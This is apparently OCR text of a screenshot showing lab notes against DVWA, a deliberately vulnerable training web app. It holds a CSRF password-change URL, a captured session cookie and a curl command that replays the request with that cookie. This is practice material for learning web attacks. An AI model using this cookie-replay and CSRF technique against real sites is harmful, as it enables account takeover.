 Untitled - Notepad
File Edit Search Help
http://192.168.0.208/dvwa/vulnerabilities/csrf/?password_new=test123&password_
conf=test123&Change=Change#
security=low; PHPSESSID=bjpfis30btu4skg9sv8rto5kh5
curl –cookie "security=low; PHPSESSID=bjpfis30btu4skg9sv8rto5kh5" –location
"http://192.168.0.208/dvwa/vulnerabilities/csrf/?password_new=test123&password
_conf=test123&Change=Change#"
XS